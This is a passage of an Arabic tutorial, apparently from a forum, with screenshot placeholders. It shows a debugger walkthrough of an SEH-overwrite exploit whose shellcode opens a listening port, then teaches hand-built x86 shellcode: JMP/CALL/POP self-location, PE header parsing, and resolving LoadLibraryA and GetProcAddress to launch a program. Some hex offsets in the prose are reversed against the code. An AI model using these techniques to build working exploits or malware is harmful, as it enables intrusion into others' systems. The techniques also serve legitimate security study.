

**هذة هي تعلیمة الخطأ ضع مئة نقطة توقف علیها ، ثم إضغط 9F لیقف التنفیذ عندها بمجرد تنفیذها تحدث المشاكل ، كما ترى :**

**وللتأكد ، جرب الأمر من القائمة View ثم SEH قبل التعلیمة وبعدها لترى التغیر. توجهة إلى عنوان SEH الجدید وضع نقطة توقف**



**المهم إلى الآن لم یتم نقل التنفیذ ، تتبع البرنامج 8F عدة مرات إلى أن تصل إلى تعلیمة الخطأ التي توقف التنفیذ:**

**لاحظ:**

**-**



تشاهد حدوث الخطأ ، ويقول لك النظام لن يتم نقل التنفيذ إلى من خلال SEH لا تتعب نفسك **قلة أوكي:**

**ونفذ تعلیمة 9F+shift لكي یستمر البرنامج في التنفیذ ولكن من خلال مؤشر SEH وستجد أن البرنامج توقف عند العنوان الجدید**



**وبهذا نكون غیرنا مجرى التنفیذ وتم إكتشاف ثغرة .**

**للإستمرار ومشاهدة طریقة تنفیذ shellcode وفتح المنفذ ، فقط تتبع 8F لتصل إلى بدایة الشل كود في المكدس**



**وبعد تنفیذ shellcode ستجد وسترى فتح منفذ جدید كما هو محدد في الشیل كود برقم ١٣٥٧٩ منصت لكل أوامرك ولكي تتأكد ، نفذ التالي**





# **أسالیب البرمجة المتقدمة للملفات التنفیذیة**



**فكرة هذا الموضوع : تعلم كتابة البرامج التنفیذیة بكل إحتراف تعمل في كل الظروف وبأقل حجم ممكن وأقل إستهلاك للذاكرة ، وبدون لغة برمجة ؟! یعني بالصفر و الواحد !**

**درست هذة الفكرة جیداً فوجدت أفضل هذة الأكواد والأفكار إحترافیة** هي ملفات الباتش (تغيير في الشفرة الثنائية لبرنامج ) مثل ملفات تحديث النظام و تصحيح الأخطاء **بالإضافة إلى أغلب الفایروسات وأكواد إستغلال الثغرات shellcode**

**هذة الأنواع من البرامج والأكواد مختلفة عن بقیة البرامج التي تراها ؟! كونها** تعمل في مكان غير مكانها ( في ملف تنفيذي آخر ) وتعمل في ظروف أخرى قد لاتعمل بها بقية البرامج

**هذة البرامج أكثر البرامج إحترافیة لأنها تأخذ حجم صغیر جداً وإستهلاك بسیط للذاكرة لدرجة أنك قد لاتحس بوجودها ، وهذة الطریقة تعتمد على أسالیب وطرق إحترافیة للغة الإسمبلي**

هذة الملفات ليس لها ملف تنفيذي ولا مقدمة PE وهى المعلومات التي تسهل للبرنامج الوصول لخدمات النظام **وهنا تضطر لإستخدام مقدمة الملف التنفیذي التي تكتب بداخلة ؟! وهذة العملیة تتطلب فهم قواعد وقوانین حسابیة تمكنك من فهم بنیة الملفات التنفیذیة وأغلب هذة القواعد ستكون مأخوذة من مقدمة الملف PE ، تم دراستها هنا http://www.arabteam2000-forum.com/index.php?showtopic=42961**

**المهم نبدأ الموضع :::>>>>>>**

**أول ما یدخل برنامجك أو shellcode إلى أي نظام كیف سیتصرف؟! ومن أین سیبدأ للتحكم في النظام**

**خطوات وقوانین بناء الملفات التنفیذیة exe :**

**الخطوة الأولى تحدید عناون الكود التنفیذي في الذاكرة؟ هذة الخطوة مهمة ،،كیف سنعرف مكان وعنوان تنفیذ برنامجنا بداخل أي عملیة لكي نبدأ بتكوین بیئة للملف التنفیذي ، الحل بسیط عن طریق قانون أبسط**

**قانون تعلیمة JMP و CALL أنا متأكد أن أغلبكم تتبع وراقب طریقة عمل فایروس أو shellcode** وقد تستغرب من أن هذا الشل كود يبدأ بعشرات JMP و Call دون أي تنفيذ ودون سبب واضح؟! **وللمعلومة : فایروس ساسر یبدأ ب ٢٠ تعلیمة jmp .. تقریباً**

**هذة الطریقة لتحدید عناوین الكود بداخل أي عملیة .... كیف ؟**

أو لاً : تعليمة JMP و Call لهما نفس العمل وقد لايكون هنالك إختلاف ، إلى في العمل الإضافي للمعالج **عندما ینفذ المعالج تعلیمة jmp فإنة ینقل التنفیذ فقط ، ولكن عندما ینفذ تعلیمة call فإن المعالج ینقل التنفیذ + یقوم بتخزین عنوان الرجوع للتعلیمة التالیة ، وهنا وجد الحل**

**الآن نرید تحدید أي عنوان بالبایت داخل برنامجنا ، نبدأ بتعلیمة jmp وننقل التنفیذ إلى العنوان الذي نرید معرفته ، بعد ذلك ننفذ تعلیمة call ، مباشرة یقوم المعالج بشكل تلقائي بدفع عنوان العودة إلى المكدس بواسطة الأمر push نحن نقوم بكل بساطة بسحب عنوان العودة بتعلیمة pop إلى أي مسجل وبهذا نكون قد حددنا موقعنا**

**--- وهذا هو الشكل النهائي للقانون ----**

```
0012FE1C: JMP SHORT 0012FE1F 
0012FE1E: NOP 
0012FE1F: CALL 0012FE62 
xxxxxxxxxxxxxxxxxxxxxx 
xxxxxxxxxxxxxxxxxxxxxx 
0012FE62: POP EDI
```

```
تلاحظ أن مسجل edi سیحمل بعنوان البلوك xxxxxxxxxxxx وهنا نضع أي شيء نرید تحدید عنوانة
                                                                                 ------
```

```
وبعد ان عرفنا عنوان برنامجنا في أي عملیة في الذاكرة ، ننتقل إلى الخطوة الثانیة
ملاحظة : هذة الخطوة لا تطبق إلى إذا كان برنـامجك ينتقل عبر المكدس ( ثـغرة في نظام التشـغيل )
```

```
نقوم بإرجاع عناوین مسجلات esp و ebp إلى خلف عنوان برنامجنا التنفیذي
   والسبب لأن هذة المسجلات تمثل مؤشرات البیانات في البرنامج الحالي ولا نریدها أن تتداخل مع الكود
                                                                            وبذلك نطبق قانون :
                  عنوان ebp یساوي عنوان الكود التنفیذي لبرنامجنا - ناقص حجم الذاكرة التي نتوقع
إستخدامها لتخزين البيانات المؤقتة للبرنامج ( ملاحظة : في مثالنا سنستخدم ١٢٠٠ بايت ، بالهكس ٥٠٠
                                                                                             -
```
عنوان esp يساوي قيمة ebp ناقص حجم الكود التنفيذي لبرنامجنا بالبايت، وفي مثالنا حجم البرنامج 2A0 **===**

> **لاحظ تكملة الكود السابق عنوان البرنامج التنفیذ الذي حصلنا علیة في المسجل edi وبالإعتماد على عنوان برنامجنا سنطبق قانون espوebp :**



```
وبعد أن قمنا بترتیب الكود ، بالإعتماد على قوانین المعالج
                                                      نبدأ بشغلة قد تكون الأهم وهي
                             الدوال ومكاتب الربط ؟ كیف نصل إلى خدمات نظام التشغیل
    كلنا نعرف أن للملف التنفیذي مقدمة PE موجودة في أول ٥١٢ بایت في مقدمة الملف
هذة المقدمة تحتوي على معلومات كثیرة مایهمنا في هذة النقطة - عنوان الدوال المستوردة
                                                                    كیف نصل إلیها
```
**أولاً العنوان الوهمي للملفات التنفیذي exe یساوي ٤٠٠٠٠٠ وهذا في كل المترجمات**

**یبدأ عند هذا العنوان توقیع الملف التنفیذي MZ**

**الآن كیف أحصل على عنوان PE لكي أصل إلى عنوان جدول الدوال المستوردة یقوم النظام یتخزین إزاحة PE عند العنوان ٤٠٠٠٠٠ + C3 القانون الأول : إزاحة PE تساوي العنوان الوهمي + C3 وبهذا یكون عنوان PE یساوي العنوان الوهمي + إزاحة PE كیف ؟**

**تابع تكملة الكود السابق:**

**تحمیل المسجل ecx بالعنوان الوهمي للملفات التنفیذیة وهو ٤٠٠٠٠٠**



**بعد ذلك تحمیل ecx بإزاحة مقدمة الملف pe وهي تساوي العنوان الوهمي + C3 0012FE84: LEA ECX,DWORD PTR DS:[ECX+3C]**

**بعد ذلك إضافة الإزاحة + العنوان الوهمي لنحصل على عنوان مقدمة الملف**



**لینتج عنوان مقدمة الملف**

```
الآن نكون قد حصلنا على عنوان PE ونبدأ بإستخراج المعلومات
                          أول ماسنبحث عن هو عنوان جدول الدوال المستوردة
                وتجد العنوان بهذة الطریقة : عنوان pe ونضیف لة القیمة F7
لأن قیمة F7 تمثل إزاحة جدول الدوال المستوردة في مقدمة الملف ،، ونكمل الكود
                                                                       =
```
**قرائة مؤشر لعنوان جدول الدوال المستوردة**

**0012FE8C: LEA ECX,DWORD PTR DS:[ECX+7F] 0012FE8F: INC ECX**

**قرائة العنوان المؤشر علیة وهو یمثل إزاحة الجدول**

**0012FE90: MOV ECX,DWORD PTR DS:[ECX]**

**إضافة إزاحة الجدول إلى العنوان الوهمي للبرنامج لینتج لنا عنوان مباشر للجدول في الذاكرة 0012FE92: ADD ECX,DWORD PTR SS:[EBP-8]**

> **وفي هذة الخطوة نكون قد كونا برنامج قیاسي في الذاكرة ،، وبقي إستخدام الأوامر وإستیراد الدوال:**

**هذة النقطة تتطلب شرط ؟ وهو أن یكون البرنامج المستهدف یستخدم على الأقل دالة واحدة وبالتأكید هذا الشرط موجود في كل البرامج**

**ولكن ماهي الدالة التي تتوقع وجودها في كل أو أغلب البرامج توجد دالتین متوفرة في كل البرامج القیاسیة وحتى المشفرة وهما الدالة LoadLibraryA والدالة GetModuleHandleA**

**ونحن بدورنا سنستخدم في المثال الأول الدالة LoadLibraryA وبعد ذلك سنقوم بتحمیل أي مكتبة نریدها وإستخدام أي دالة وفي مثالنا الأول سنقوم بتحمیل المكاتب التالیة USER32 و KERNEL32 وسنستخدم دوال إضافیة GetProcAddress WinExec ExitThread وسنستخدم معلومات مثل" exe.calc " لكي نقوم بتشغیل برنامج -----------------------------------------------------------------------------------**

**والآن سنكمل برنامجنا السابق ، وسنضیف لة قسم بیانات وسنكتب بة أسماء الدوال والمكاتب إرجع إلى أول خطوة في برنامجنا وأضف لة البیانات الشابقة في مكان xxxxxxx**



**لكي نرجع عنوانها في الذاكرة ----- وبعد ذلك أكمل باقي الخطوات**

**---**

**الخطوة الأولى : البحث عن مكتبة 32KERNEL في الذاكرة تتطلب هذة الخطوة دورة تنفیذیة : تبدأ هذة الدورة ب بتحدید مكاتب الربط عن طریق قانون ذكرناة في دروس سابقة وهو قانون ال ٢٠ بایت للدوال المستوردة - راجع موضوع المترجمات في البایت رقم C في هذة ال ٢٠ بایت یمثل عنوان لإسم مكتبة الربط نستخرج هذا العنوان ثم نقرأ إسم المكتبة ثم نقارنة بإسم kernel**

> **- نكمل الكود :**

**قرائة إسم المكتبة من ال ٢٠ بایت**

**0012FE97: MOV ECX,DWORD PTR DS:[ECX+C] 0012FE9A: ADD ECX,DWORD PTR SS:[EBP-8]** 

**مقارنة الإسم الذي حصلنا علیة مع الأرقام وهي تمثل بدایة إسم kern**



**إذا لم یتم إیجاد المكتبة ننتقل لثاني ٢٠ بایت وبالهكس یمثل ١٤**



**0012FEAA: JMP SHORT 0012FE97**

**وستنتهي الدورة بعد أن وجد ال ٢٠ بایت التابع لمكتبة 32KERNEL**

**وبعد أن نجد ال ٢٠ بایت الخاصة بمكتبة 32KERNEL نستخرج منها أول ٤ بایت وتمثل الدوال المستوردة من هذة المكتبة**

**ونبدأ بدورة بحث ثانیة في جدول الدوال للبحث عن الدالة LoadLibraryA**

**إستخراج جدول عناوین الدوال**



**قرائة أسماء الدوال حسب العنوان**



**مقارنة بین أسماء الدوال والدالة LoadLibraryA**



**وتنتهي الدورة بعد أن تجد مؤشر لعنوان تنفیذ الدالة LoadLibraryA**

**ونكمل الكود بإستخراج المؤشر**



**بعد ذلك نقوم بتحمیل المكتبة 32KERNEL**

**ونبدأ بإستخراج إسم المكتبة من البیانات التي أضفناها لبرنامجنا**



**0012FEE8: LEA EBX,DWORD PTR DS:[EBX+D]**

**وبعد ذلك نتصل في دالة تحمیل المكتبة**



**وفي هذة الخطوة تستطیع تحمیل أي مكتبة لإستخادمها ونضیف تحمیل المكتبة dll32.user**



**والآن وبعد تطبیق كل الخطوات السابقة ، كل الذي بقي تكرار لم سبق فمثلاً بعد تحمیل أي مكتبة إلى الذاكرة ، نقوم بتطبیق أول خطوة تعلمناها الوصول إلى pe وبعد ذلك نستخرج عنوان (لاحظ) الدوال المصدرة ولیست المستوردة - تابع الكود -**

**إستخراج عنوان الدوال المصدرة**





**وبعد ذلك نكرر عملیة البحث عن أي دالة نرید إستخراجها وفي مثالنا الدالة GetProcAddress**

**نبدأ بتحمیل إسم الدالة من الكود الذي قمنا بكتابتة**

**0012FF15: LEA EDI,DWORD PTR DS:[EBX+8]**

**وبعد ذلك نبدأ بعملیة البحث عن إسم الدالة في جدول الدوال المصدرة**

